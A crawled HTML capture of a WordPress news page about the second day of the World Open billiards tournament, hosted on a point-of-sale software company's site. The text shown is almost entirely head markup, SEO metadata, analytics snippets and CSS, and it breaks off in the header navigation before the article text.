

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html
body_size: 19348
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>
#wpadminbar #wp-admin-bar-wsm_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Second Day Complete at World Open Billiards Tournament - Best POS System Software, Dispensaries, Bars, Restaurants</title>
	<link rel="canonical" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Second Day Complete at World Open Billiards Tournament" />
	<meta property="og:description" content="Second Day Complete at World Open Billiards TournamentDiscuss the IPT [...]" />
	<meta property="og:url" content="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html" />
	<meta property="og:site_name" content="Best POS System Software, Dispensaries, Bars, Restaurants" />
	<meta property="article:published_time" content="2006-09-05T00:37:29+00:00" />
	<meta property="og:image" content="https://www.definitivesynergy.com/wp-content/uploads/2023/12/logo_1.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="292" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html#article","isPartOf":{"@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html"},"author":{"name":"admin","@id":"https://www.definitivesynergy.com/#/schema/person/e54db4e92cdddd67c5094bca872dcdcf"},"headline":"Second Day Complete at World Open Billiards Tournament","datePublished":"2006-09-05T00:37:29+00:00","mainEntityOfPage":{"@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html"},"wordCount":41,"commentCount":0,"publisher":{"@id":"https://www.definitivesynergy.com/#organization"},"articleSection":["Assorted Tours"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html#respond"]}]},{"@type":"WebPage","@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html","url":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html","name":"Second Day Complete at World Open Billiards Tournament - Best POS System Software, Dispensaries, Bars, Restaurants","isPartOf":{"@id":"https://www.definitivesynergy.com/#website"},"datePublished":"2006-09-05T00:37:29+00:00","breadcrumb":{"@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.definitivesynergy.com/"},{"@type":"ListItem","position":2,"name":"Sample Page","item":"https://www.definitivesynergy.com/sample-page"},{"@type":"ListItem","position":3,"name":"Second Day Complete at World Open Billiards Tournament"}]},{"@type":"WebSite","@id":"https://www.definitivesynergy.com/#website","url":"https://www.definitivesynergy.com/","name":"#1 Billiards Software, Pool Hall POS, Rental Management","description":"Best POS system for dispensaries, food trucks, arcades, QSRs, pool rooms","publisher":{"@id":"https://www.definitivesynergy.com/#organization"},"alternateName":"Definitive Synergy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.definitivesynergy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.definitivesynergy.com/#organization","name":"Definitive Synergy","url":"https://www.definitivesynergy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.definitivesynergy.com/#/schema/logo/image/","url":"https://www.definitivesynergy.com/wp-content/uploads/2023/12/cropped-ds-logo-512.png","contentUrl":"https://www.definitivesynergy.com/wp-content/uploads/2023/12/cropped-ds-logo-512.png","width":512,"height":512,"caption":"Definitive Synergy"},"image":{"@id":"https://www.definitivesynergy.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.definitivesynergy.com/#/schema/person/e54db4e92cdddd67c5094bca872dcdcf","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.definitivesynergy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4cc35fb45a35b68a050b20b92ac4c76bff07a4b943a95161c61209b0d4d4d240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4cc35fb45a35b68a050b20b92ac4c76bff07a4b943a95161c61209b0d4d4d240?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://209.182.204.136/~definitivesynerg"],"url":"https://www.definitivesynergy.com/author/admin"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="Best POS System Software, Dispensaries, Bars, Restaurants &raquo; Feed" href="https://www.definitivesynergy.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Best POS System Software, Dispensaries, Bars, Restaurants &raquo; Comments Feed" href="https://www.definitivesynergy.com/comments/feed" />
								<link rel="icon" href="https://www.definitivesynergy.com/wp-content/uploads/2023/12/Site-icon.png" type="image/png" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Best POS System Software, Dispensaries, Bars, Restaurants &raquo; Second Day Complete at World Open Billiards Tournament Comments Feed" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.definitivesynergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.definitivesynergy.com%2Fbilliard-tours%2Fbilliard-tour-news-pool-tour-news%2Fsecond-day-complete-at-world-open-billiards-tournament.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.definitivesynergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.definitivesynergy.com%2Fbilliard-tours%2Fbilliard-tour-news-pool-tour-news%2Fsecond-day-complete-at-world-open-billiards-tournament.html&#038;format=xml" />
					<meta name="description" content="Second Day Complete at World Open Billiards TournamentDiscuss the IPT World Open 8-Ball Championship (/forums/index.php)Visit the IPT World Open 8-Ball Championship Image Gallery (/pool_billiard_photos/index.php?cat=16&amp;page=3)"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Best POS System Software, Dispensaries, Bars, Restaurants"/>
		<meta property="og:title" content="Second Day Complete at World Open Billiards Tournament - Best POS System Software, Dispensaries, Bars, Restaurants"/>
				<meta property="og:description" content="Second Day Complete at World Open Billiards TournamentDiscuss the IPT World Open 8-Ball Championship (/forums/index.php)Visit the IPT World Open 8-Ball Championship Image Gallery (/pool_billiard_photos/index.php?cat=16&amp;page=3)"/>
				<meta property="og:url" content="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/second-day-complete-at-world-open-billiards-tournament.html"/>
										<meta property="article:published_time" content="2006-09-05T00:37:29+00:00"/>
											<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png"/>
		<meta property="og:image:width" content="1200"/>
		<meta property="og:image:height" content="350"/>
		<meta property="og:image:type" content="image/png"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://www.definitivesynergy.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.definitivesynergy.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.definitivesynergy.com/wp-content/tablepress-combined.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.definitivesynergy.com/wp-content/uploads/fusion-styles/ede67fd6dbcaa8e95d2d3e087b145963.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="wsm-custom-front-js-js-extra">
/* <![CDATA[ */
var wsm_ajax = "https://www.definitivesynergy.com/wp-admin/admin-ajax.php";
//# sourceURL=wsm-custom-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js" id="wsm-custom-front-js-js"></script>
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.definitivesynergy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.definitivesynergy.com/wp-json/wp/v2/posts/1268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.definitivesynergy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.definitivesynergy.com/?p=1268' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://www.definitivesynergy.com/wp-content/plugins/wordpress-stats-manager-pro/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://www.definitivesynergy.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "1268"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js?v=1.1'; s.parentNode.insertBefore(g,s);
			
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f39c12;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b71c0c;--wp--preset--color--awb-color-5: #42baf3;--wp--preset--color--awb-color-6: #666666;--wp--preset--color--awb-color-7: #001fac;--wp--preset--color--awb-color-8: #040922;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1268 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1268">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-custom-z-index fusion-absolute-container fusion-absolute-position-small fusion-absolute-position-medium fusion-absolute-position-large" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:50px;--awb-padding-bottom:0px;--awb-padding-left:50px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:135px;--awb-min-height-small:100px;--awb-flex-wrap:wrap;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0px;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.03 * calc( 100% - 0 ) );--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:250px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none fusion-animated" data-animationType="fadeInLeft" data-animationDuration="0.5" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://www.definitivesynergy.com/" target="_self"><img fetchpriority="high" decoding="async" src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" data-orig-src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27350%27%20viewBox%3D%270%200%201200%20350%27%3E%3Crect%20width%3D%271200%27%20height%3D%27350%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png 1x, https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png 2x" style="max-height:350px;height:auto;" retina_url="https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png" width="1200" height="350" class="lazyload img-responsive fusion-standard-logo" alt="Best POS System Software, Dispensaries, Bars, Restaurants Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_up fusion-no-small-visibility fusion-no-medium-visibility" 